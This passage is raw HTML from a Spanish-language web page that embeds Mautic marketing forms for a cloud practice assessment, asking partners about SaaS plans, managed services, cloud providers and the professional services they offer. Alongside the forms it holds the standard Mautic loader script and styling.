                    <label id="mauticform_checkboxgrp_label_cual_de_las_siguientes_op_ModernWorkplace10" for="mauticform_checkboxgrp_checkbox_cual_de_las_siguientes_op_ModernWorkplace10" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[cual_de_las_siguientes_op][]" id="mauticform_checkboxgrp_checkbox_cual_de_las_siguientes_op_ModernWorkplace10" type="checkbox" value="Modern Workplace">
                        Modern Workplace
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_cual_de_las_siguientes_op_Infraestructuracentral11" for="mauticform_checkboxgrp_checkbox_cual_de_las_siguientes_op_Infraestructuracentral11" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[cual_de_las_siguientes_op][]" id="mauticform_checkboxgrp_checkbox_cual_de_las_siguientes_op_Infraestructuracentral11" type="checkbox" value="Infraestructura central">
                        Infraestructura central
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_cual_de_las_siguientes_op_ProteccionyGestiondeDatos12" for="mauticform_checkboxgrp_checkbox_cual_de_las_siguientes_op_ProteccionyGestiondeDatos12" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[cual_de_las_siguientes_op][]" id="mauticform_checkboxgrp_checkbox_cual_de_las_siguientes_op_ProteccionyGestiondeDatos12" type="checkbox" value="Protección y Gestión de Datos">
                        Protección y Gestión de Datos
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_cual_de_las_siguientes_op_Ningunadelasanteriores13" for="mauticform_checkboxgrp_checkbox_cual_de_las_siguientes_op_Ningunadelasanteriores13" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[cual_de_las_siguientes_op][]" id="mauticform_checkboxgrp_checkbox_cual_de_las_siguientes_op_Ningunadelasanteriores13" type="checkbox" value="Ninguna de las anteriores">
                        Ninguna de las anteriores
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentstrategy_ofrece_algun_software_com" data-validate="ofrece_algun_software_com" data-validation-type="radiogrp" class="mauticform-row mauticform-radiogrp mauticform-field-8 mauticform-required">
                <label class="mauticform-label" for="mauticform_radiogrp_radio_ofrece_algun_software_com_SiactualmenteofrecemosSaaS1">¿Ofrece algún Software como servicio o tiene alguna solución que vaya a ser trasladada a Saas en el futuro?</label>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_ofrece_algun_software_com_SiactualmenteofrecemosSaaS0" for="mauticform_radiogrp_radio_ofrece_algun_software_com_SiactualmenteofrecemosSaaS0" class="mauticform-radiogrp-label">
                        <input name="mauticform[ofrece_algun_software_com]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_ofrece_algun_software_com_SiactualmenteofrecemosSaaS0" type="radio" value="Si actualmente ofrecemos SaaS">
                        Si actualmente ofrecemos SaaS
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_ofrece_algun_software_com_SolucionesidentificadasparapasaraSaaS1" for="mauticform_radiogrp_radio_ofrece_algun_software_com_SolucionesidentificadasparapasaraSaaS1" class="mauticform-radiogrp-label">
                        <input name="mauticform[ofrece_algun_software_com]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_ofrece_algun_software_com_SolucionesidentificadasparapasaraSaaS1" type="radio" value="Soluciones identificadas para pasar a SaaS">
                        Soluciones identificadas para pasar a SaaS
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_ofrece_algun_software_com_NotenemoslaintenciondeofrecersolucionesSaaS2" for="mauticform_radiogrp_radio_ofrece_algun_software_com_NotenemoslaintenciondeofrecersolucionesSaaS2" class="mauticform-radiogrp-label">
                        <input name="mauticform[ofrece_algun_software_com]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_ofrece_algun_software_com_NotenemoslaintenciondeofrecersolucionesSaaS2" type="radio" value="No tenemos la intención de ofrecer soluciones SaaS">
                        No tenemos la intención de ofrecer soluciones SaaS
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentstrategy_tiene_una_estrategia_bien" data-validate="tiene_una_estrategia_bien" data-validation-type="radiogrp" class="mauticform-row mauticform-radiogrp mauticform-field-9 mauticform-required">
                <label class="mauticform-label" for="mauticform_radiogrp_radio_tiene_una_estrategia_bien_Si1">¿Tiene una estrategia bien definida y documentada para sus servicios gestionados?</label>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_tiene_una_estrategia_bien_Si0" for="mauticform_radiogrp_radio_tiene_una_estrategia_bien_Si0" class="mauticform-radiogrp-label">
                        <input name="mauticform[tiene_una_estrategia_bien]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_tiene_una_estrategia_bien_Si0" type="radio" value="Si">
                        Si
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_tiene_una_estrategia_bien_No1" for="mauticform_radiogrp_radio_tiene_una_estrategia_bien_No1" class="mauticform-radiogrp-label">
                        <input name="mauticform[tiene_una_estrategia_bien]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_tiene_una_estrategia_bien_No1" type="radio" value="No">
                        No
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_tiene_una_estrategia_bien_Notenemosserviciosgestionados2" for="mauticform_radiogrp_radio_tiene_una_estrategia_bien_Notenemosserviciosgestionados2" class="mauticform-radiogrp-label">
                        <input name="mauticform[tiene_una_estrategia_bien]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_tiene_una_estrategia_bien_Notenemosserviciosgestionados2" type="radio" value="No tenemos servicios gestionados">
                        No tenemos servicios gestionados
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentstrategy_para_sus_servicios_gestio" data-validate="para_sus_servicios_gestio" data-validation-type="radiogrp" class="mauticform-row mauticform-radiogrp mauticform-field-10 mauticform-required">
                <label class="mauticform-label" for="mauticform_radiogrp_radio_para_sus_servicios_gestio_Si1">Para sus servicios gestionados ¿Ofrece un catálogo estándar que incluya monitorear operar optimizar transformar y alojar o equivalente?</label>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_para_sus_servicios_gestio_Si0" for="mauticform_radiogrp_radio_para_sus_servicios_gestio_Si0" class="mauticform-radiogrp-label">
                        <input name="mauticform[para_sus_servicios_gestio]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_para_sus_servicios_gestio_Si0" type="radio" value="Si">
                        Si
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_para_sus_servicios_gestio_No1" for="mauticform_radiogrp_radio_para_sus_servicios_gestio_No1" class="mauticform-radiogrp-label">
                        <input name="mauticform[para_sus_servicios_gestio]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_para_sus_servicios_gestio_No1" type="radio" value="No">
                        No
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_para_sus_servicios_gestio_Notenemosserviciosgestionados2" for="mauticform_radiogrp_radio_para_sus_servicios_gestio_Notenemosserviciosgestionados2" class="mauticform-radiogrp-label">
                        <input name="mauticform[para_sus_servicios_gestio]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_para_sus_servicios_gestio_Notenemosserviciosgestionados2" type="radio" value="No tenemos servicios gestionados">
                        No tenemos servicios gestionados
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentstrategy_tiene_una_practica_de_ent" data-validate="tiene_una_practica_de_ent" data-validation-type="radiogrp" class="mauticform-row mauticform-radiogrp mauticform-field-11 mauticform-required">
                <label class="mauticform-label" for="mauticform_radiogrp_radio_tiene_una_practica_de_ent_Si1">¿Tiene una práctica de entrega escalable y repetible para sus servicios gestionados?</label>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_tiene_una_practica_de_ent_Si0" for="mauticform_radiogrp_radio_tiene_una_practica_de_ent_Si0" class="mauticform-radiogrp-label">
                        <input name="mauticform[tiene_una_practica_de_ent]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_tiene_una_practica_de_ent_Si0" type="radio" value="Si">
                        Si
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_tiene_una_practica_de_ent_No1" for="mauticform_radiogrp_radio_tiene_una_practica_de_ent_No1" class="mauticform-radiogrp-label">
                        <input name="mauticform[tiene_una_practica_de_ent]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_tiene_una_practica_de_ent_No1" type="radio" value="No">
                        No
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_tiene_una_practica_de_ent_Notenemosserviciosgestionados2" for="mauticform_radiogrp_radio_tiene_una_practica_de_ent_Notenemosserviciosgestionados2" class="mauticform-radiogrp-label">
                        <input name="mauticform[tiene_una_practica_de_ent]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_tiene_una_practica_de_ent_Notenemosserviciosgestionados2" type="radio" value="No tenemos servicios gestionados">
                        No tenemos servicios gestionados
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentstrategy_esta_trabajando_con_algun" data-validate="esta_trabajando_con_algun" data-validation-type="radiogrp" class="mauticform-row mauticform-radiogrp mauticform-field-12 mauticform-required">
                <label class="mauticform-label" for="mauticform_radiogrp_radio_esta_trabajando_con_algun_Si1">¿Está trabajando con algún socio proveedor o proveedor de soluciones para construir su propia pila de soluciones?</label>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_esta_trabajando_con_algun_Si0" for="mauticform_radiogrp_radio_esta_trabajando_con_algun_Si0" class="mauticform-radiogrp-label">
                        <input name="mauticform[esta_trabajando_con_algun]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_esta_trabajando_con_algun_Si0" type="radio" value="Si">
                        Si
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_esta_trabajando_con_algun_Planeado1" for="mauticform_radiogrp_radio_esta_trabajando_con_algun_Planeado1" class="mauticform-radiogrp-label">
                        <input name="mauticform[esta_trabajando_con_algun]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_esta_trabajando_con_algun_Planeado1" type="radio" value="Planeado">
                        Planeado
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_esta_trabajando_con_algun_No2" for="mauticform_radiogrp_radio_esta_trabajando_con_algun_No2" class="mauticform-radiogrp-label">
                        <input name="mauticform[esta_trabajando_con_algun]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_esta_trabajando_con_algun_No2" type="radio" value="No">
                        No
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentstrategy_con_cual_de_los_siguiente" data-validate="con_cual_de_los_siguiente" data-validation-type="checkboxgrp" class="mauticform-row mauticform-checkboxgrp mauticform-field-13 mauticform-required">
                <label class="mauticform-label" for="mauticform_checkboxgrp_checkbox_con_cual_de_los_siguiente_AWS1">¿Con cuál de los siguientes proveedores Cloud está trabajando actualmente? (Seleccione todos los que apliquen)</label>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_con_cual_de_los_siguiente_AWS0" for="mauticform_checkboxgrp_checkbox_con_cual_de_los_siguiente_AWS0" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[con_cual_de_los_siguiente][]" id="mauticform_checkboxgrp_checkbox_con_cual_de_los_siguiente_AWS0" type="checkbox" value="AWS">
                        AWS
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_con_cual_de_los_siguiente_Microsoft1" for="mauticform_checkboxgrp_checkbox_con_cual_de_los_siguiente_Microsoft1" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[con_cual_de_los_siguiente][]" id="mauticform_checkboxgrp_checkbox_con_cual_de_los_siguiente_Microsoft1" type="checkbox" value="Microsoft">
                        Microsoft
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_con_cual_de_los_siguiente_Google2" for="mauticform_checkboxgrp_checkbox_con_cual_de_los_siguiente_Google2" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[con_cual_de_los_siguiente][]" id="mauticform_checkboxgrp_checkbox_con_cual_de_los_siguiente_Google2" type="checkbox" value="Google">
                        Google
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_con_cual_de_los_siguiente_IBMCloud3" for="mauticform_checkboxgrp_checkbox_con_cual_de_los_siguiente_IBMCloud3" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[con_cual_de_los_siguiente][]" id="mauticform_checkboxgrp_checkbox_con_cual_de_los_siguiente_IBMCloud3" type="checkbox" value="IBM Cloud">
                        IBM Cloud
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_con_cual_de_los_siguiente_Otro4" for="mauticform_checkboxgrp_checkbox_con_cual_de_los_siguiente_Otro4" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[con_cual_de_los_siguiente][]" id="mauticform_checkboxgrp_checkbox_con_cual_de_los_siguiente_Otro4" type="checkbox" value="Otro">
                        Otro
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentstrategy_otro" class="mauticform-row mauticform-text mauticform-field-14">
                <label id="mauticform_label_formcloudpracticeassessmentstrategy_otro" for="mauticform_input_formcloudpracticeassessmentstrategy_otro" class="mauticform-label">Otro</label>
                <input id="mauticform_input_formcloudpracticeassessmentstrategy_otro" name="mauticform[otro]" value="" class="mauticform-input" type="text">
                <span class="mauticform-errormsg" style="display: none;"></span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentstrategy_submit" class="mauticform-row mauticform-button-wrapper mauticform-field-15">
                <button type="submit" name="mauticform[submit]" id="mauticform_input_formcloudpracticeassessmentstrategy_submit" value="" class="mauticform-button btn btn-default">Enviar</button>
            </div>
            </div>
        </div>

        <input type="hidden" name="mauticform[formId]" id="mauticform_formcloudpracticeassessmentstrategy_id" value="105">
        <input type="hidden" name="mauticform[return]" id="mauticform_formcloudpracticeassessmentstrategy_return" value="">
        <input type="hidden" name="mauticform[formName]" id="mauticform_formcloudpracticeassessmentstrategy_name" value="formcloudpracticeassessmentstrategy">

        
<input type="hidden" name="mauticform[mauticpage]" value="108" />
</form>
</div>

                    </div>
                    <div>
                        <!-- <script type="text/javascript" src="https://westconcol.enube.me/form/generate.js?id=106"></script> -->
                        
<script type="text/javascript">
    /** This section is only needed once per page if manually copying **/
    if (typeof MauticSDKLoaded == 'undefined') {
        var MauticSDKLoaded = true;
        var head            = document.getElementsByTagName('head')[0];
        var script          = document.createElement('script');
        script.type         = 'text/javascript';
        script.src          = 'https://westconcol.enube.me/media/js/mautic-form.js';
        script.onload       = function() {
            MauticSDK.onLoad();
        };
        head.appendChild(script);
        var MauticDomain = 'https://westconcol.enube.me';
        var MauticLang   = {
            'submittingMessage': "Por favor espere..."
        }
    }
</script>




<style type="text/css" scoped>
    .mauticform_wrapper { max-width: 600px; margin: 10px auto; }
    .mauticform-innerform {}
    .mauticform-post-success {}
    .mauticform-name { font-weight: bold; font-size: 1.5em; margin-bottom: 3px; }
    .mauticform-description { margin-top: 2px; margin-bottom: 10px; }
    .mauticform-error { margin-bottom: 10px; color: red; }
    .mauticform-message { margin-bottom: 10px;color: green; }
    .mauticform-row { display: block; margin-bottom: 20px; }
    .mauticform-label { font-size: 1.1em; display: block; font-weight: bold; margin-bottom: 5px; }
    .mauticform-row.mauticform-required .mauticform-label:after { color: #e32; content: " *"; display: inline; }
    .mauticform-helpmessage { display: block; font-size: 0.9em; margin-bottom: 3px; }
    .mauticform-errormsg { display: block; color: red; margin-top: 2px; }
    .mauticform-selectbox, .mauticform-input, .mauticform-textarea { width: 100%; padding: 0.5em 0.5em; border: 1px solid #CCC; background: #fff; box-shadow: 0px 0px 0px #fff inset; border-radius: 4px; box-sizing: border-box; }
    .mauticform-checkboxgrp-row {}
    .mauticform-checkboxgrp-label { font-weight: normal; }
    .mauticform-checkboxgrp-checkbox {}
    .mauticform-radiogrp-row {}
    .mauticform-radiogrp-label { font-weight: normal; }
    .mauticform-radiogrp-radio {}
    .mauticform-button-wrapper .mauticform-button.btn-default, .mauticform-pagebreak-wrapper .mauticform-pagebreak.btn-default { color: #5d6c7c;background-color: #ffffff;border-color: #dddddd;}
    .mauticform-button-wrapper .mauticform-button, .mauticform-pagebreak-wrapper .mauticform-pagebreak { display: inline-block;margin-bottom: 0;font-weight: 600;text-align: center;vertical-align: middle;cursor: pointer;background-image: none;border: 1px solid transparent;white-space: nowrap;padding: 6px 12px;font-size: 13px;line-height: 1.3856;border-radius: 3px;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}
    .mauticform-button-wrapper .mauticform-button.btn-default[disabled], .mauticform-pagebreak-wrapper .mauticform-pagebreak.btn-default[disabled] { background-color: #ffffff; border-color: #dddddd; opacity: 0.75; cursor: not-allowed; }
    .mauticform-pagebreak-wrapper .mauticform-button-wrapper {  display: inline; }
</style>
<div id="mauticform_wrapper_formcloudpracticeassessmenttechnology" class="mauticform_wrapper">
    <form autocomplete="false" role="form" method="post" action="https://westconcol.enube.me/form/submit?formId=106" id="mauticform_formcloudpracticeassessmenttechnology" data-mautic-form="formcloudpracticeassessmenttechnology" enctype="multipart/form-data">
        <div class="mauticform-error" id="mauticform_formcloudpracticeassessmenttechnology_error"></div>
        <div class="mauticform-message" id="mauticform_formcloudpracticeassessmenttechnology_message"></div>
        <div class="mauticform-innerform">

            
          <div class="mauticform-page-wrapper mauticform-page-1" data-mautic-form-page="1">

            <div id="mauticform_formcloudpracticeassessmenttechnology_technology" class="mauticform-row mauticform-freetext mauticform-field-1">    
                <h3 id="mauticform_label_formcloudpracticeassessmenttechnology_technology" for="mauticform_input_formcloudpracticeassessmenttechnology_technology" class="mauticform-label">
                    Tecnología
                </h3>
                <div id="mauticform_input_formcloudpracticeassessmenttechnology_technology" name="mauticform[technology]" value="" class="mauticform-freetext">
                    
                </div>
            </div>

            <div id="mauticform_formcloudpracticeassessmenttechnology_email" data-validate="email" data-validation-type="text" class="mauticform-row mauticform-text mauticform-field-2 mauticform-required">
                <label id="mauticform_label_formcloudpracticeassessmenttechnology_email" for="mauticform_input_formcloudpracticeassessmenttechnology_email" class="mauticform-label">Correo Electrónico</label>
                <input id="mauticform_input_formcloudpracticeassessmenttechnology_email" name="mauticform[email]" value="" class="mauticform-input" type="text">
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmenttechnology_como_le_provee_soluciones" data-validate="como_le_provee_soluciones" data-validation-type="checkboxgrp" class="mauticform-row mauticform-checkboxgrp mauticform-field-3 mauticform-required">
                <label class="mauticform-label" for="mauticform_checkboxgrp_checkbox_como_le_provee_soluciones_Datacenterinterno1">¿Cómo le provee soluciones Cloud a su base de clientes? (Seleccione todas las que apliquen)</label>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_como_le_provee_soluciones_Datacenterinterno0" for="mauticform_checkboxgrp_checkbox_como_le_provee_soluciones_Datacenterinterno0" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[como_le_provee_soluciones][]" id="mauticform_checkboxgrp_checkbox_como_le_provee_soluciones_Datacenterinterno0" type="checkbox" value="Data center interno">
                        Data center interno
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_como_le_provee_soluciones_RevendiendoAwsAzureGCP1" for="mauticform_checkboxgrp_checkbox_como_le_provee_soluciones_RevendiendoAwsAzureGCP1" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[como_le_provee_soluciones][]" id="mauticform_checkboxgrp_checkbox_como_le_provee_soluciones_RevendiendoAwsAzureGCP1" type="checkbox" value="Revendiendo Aws/Azure/GCP">
                        Revendiendo Aws/Azure/GCP
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_como_le_provee_soluciones_AtravesdeasociacionesconMSP2" for="mauticform_checkboxgrp_checkbox_como_le_provee_soluciones_AtravesdeasociacionesconMSP2" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[como_le_provee_soluciones][]" id="mauticform_checkboxgrp_checkbox_como_le_provee_soluciones_AtravesdeasociacionesconMSP2" type="checkbox" value="A través de asociaciones con MSP">
                        A través de asociaciones con MSP
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_como_le_provee_soluciones_RevendiendoMicrosoftOffice3653" for="mauticform_checkboxgrp_checkbox_como_le_provee_soluciones_RevendiendoMicrosoftOffice3653" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[como_le_provee_soluciones][]" id="mauticform_checkboxgrp_checkbox_como_le_provee_soluciones_RevendiendoMicrosoftOffice3653" type="checkbox" value="Revendiendo Microsoft Office 365">
                        Revendiendo Microsoft Office 365
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_como_le_provee_soluciones_RevendiendootraNubepublica4" for="mauticform_checkboxgrp_checkbox_como_le_provee_soluciones_RevendiendootraNubepublica4" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[como_le_provee_soluciones][]" id="mauticform_checkboxgrp_checkbox_como_le_provee_soluciones_RevendiendootraNubepublica4" type="checkbox" value="Revendiendo otra Nube pública">
                        Revendiendo otra Nube pública
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_como_le_provee_soluciones_Actualmentedesarrollandoelportafoliodeservicioscloud5" for="mauticform_checkboxgrp_checkbox_como_le_provee_soluciones_Actualmentedesarrollandoelportafoliodeservicioscloud5" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[como_le_provee_soluciones][]" id="mauticform_checkboxgrp_checkbox_como_le_provee_soluciones_Actualmentedesarrollandoelportafoliodeservicioscloud5" type="checkbox" value="Actualmente desarrollando el portafolio de servicios cloud">
                        Actualmente desarrollando el portafolio de servicios cloud
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmenttechnology_como_calificaria_la_capac" data-validate="como_calificaria_la_capac" data-validation-type="radiogrp" class="mauticform-row mauticform-radiogrp mauticform-field-4 mauticform-required">
                <label class="mauticform-label" for="mauticform_radiogrp_radio_como_calificaria_la_capac_Excelente1">¿Cómo calificaría la capacidad de su organización para diseñar soluciones Cloud end-to-end? Por favor considere habilidades experiencia y herramientas cuando responda esta pregunta.</label>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_como_calificaria_la_capac_Excelente0" for="mauticform_radiogrp_radio_como_calificaria_la_capac_Excelente0" class="mauticform-radiogrp-label">
                        <input name="mauticform[como_calificaria_la_capac]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_como_calificaria_la_capac_Excelente0" type="radio" value="Excelente">
                        Excelente
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_como_calificaria_la_capac_Buena1" for="mauticform_radiogrp_radio_como_calificaria_la_capac_Buena1" class="mauticform-radiogrp-label">
                        <input name="mauticform[como_calificaria_la_capac]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_como_calificaria_la_capac_Buena1" type="radio" value="Buena">
                        Buena
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_como_calificaria_la_capac_Aceptable2" for="mauticform_radiogrp_radio_como_calificaria_la_capac_Aceptable2" class="mauticform-radiogrp-label">
                        <input name="mauticform[como_calificaria_la_capac]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_como_calificaria_la_capac_Aceptable2" type="radio" value="Aceptable">
                        Aceptable
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_como_calificaria_la_capac_Mala3" for="mauticform_radiogrp_radio_como_calificaria_la_capac_Mala3" class="mauticform-radiogrp-label">
                        <input name="mauticform[como_calificaria_la_capac]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_como_calificaria_la_capac_Mala3" type="radio" value="Mala">
                        Mala
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_como_calificaria_la_capac_Noproporcionamossolucionesdeextremoaextremo4" for="mauticform_radiogrp_radio_como_calificaria_la_capac_Noproporcionamossolucionesdeextremoaextremo4" class="mauticform-radiogrp-label">
                        <input name="mauticform[como_calificaria_la_capac]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_como_calificaria_la_capac_Noproporcionamossolucionesdeextremoaextremo4" type="radio" value="No proporcionamos soluciones de extremo a extremo">
                        No proporcionamos soluciones de extremo a extremo
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmenttechnology_cual_de_los_siguientes_se" data-validate="cual_de_los_siguientes_se" data-validation-type="checkboxgrp" class="mauticform-row mauticform-checkboxgrp mauticform-field-5 mauticform-required">
                <label class="mauticform-label" for="mauticform_checkboxgrp_checkbox_cual_de_los_siguientes_se_Nubedeevaluaciones1">¿Cuál de los siguientes servicios profesionales cloud ofrece actualmente a sus clientes? (Seleccione todas las que apliquen)</label>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_cual_de_los_siguientes_se_Nubedeevaluaciones0" for="mauticform_checkboxgrp_checkbox_cual_de_los_siguientes_se_Nubedeevaluaciones0" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[cual_de_los_siguientes_se][]" id="mauticform_checkboxgrp_checkbox_cual_de_los_siguientes_se_Nubedeevaluaciones0" type="checkbox" value="Nube de evaluaciones">
                        Nube de evaluaciones
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_cual_de_los_siguientes_se_Disenocloudeimplementacion1" for="mauticform_checkboxgrp_checkbox_cual_de_los_siguientes_se_Disenocloudeimplementacion1" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[cual_de_los_siguientes_se][]" id="mauticform_checkboxgrp_checkbox_cual_de_los_siguientes_se_Disenocloudeimplementacion1" type="checkbox" value="Diseño cloud e implementación">
                        Diseño cloud e implementación
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_cual_de_los_siguientes_se_Migraciondecargasdetrabajo2" for="mauticform_checkboxgrp_checkbox_cual_de_los_siguientes_se_Migraciondecargasdetrabajo2" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[cual_de_los_siguientes_se][]" id="mauticform_checkboxgrp_checkbox_cual_de_los_siguientes_se_Migraciondecargasdetrabajo2" type="checkbox" value="Migración de cargas de trabajo">
                        Migración de cargas de trabajo
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_cual_de_los_siguientes_se_Refactorizaciondeaplicaciones3" for="mauticform_checkboxgrp_checkbox_cual_de_los_siguientes_se_Refactorizaciondeaplicaciones3" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[cual_de_los_siguientes_se][]" id="mauticform_checkboxgrp_checkbox_cual_de_los_siguientes_se_Refactorizaciondeaplicaciones3" type="checkbox" value="Refactorización de aplicaciones">
                        Refactorización de aplicaciones
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_cual_de_los_siguientes_se_Automatizacionorquestacion4" for="mauticform_checkboxgrp_checkbox_cual_de_los_siguientes_se_Automatizacionorquestacion4" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[cual_de_los_siguientes_se][]" id="mauticform_checkboxgrp_checkbox_cual_de_los_siguientes_se_Automatizacionorquestacion4" type="checkbox" value="Automatización/orquestación">
                        Automatización/orquestación
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
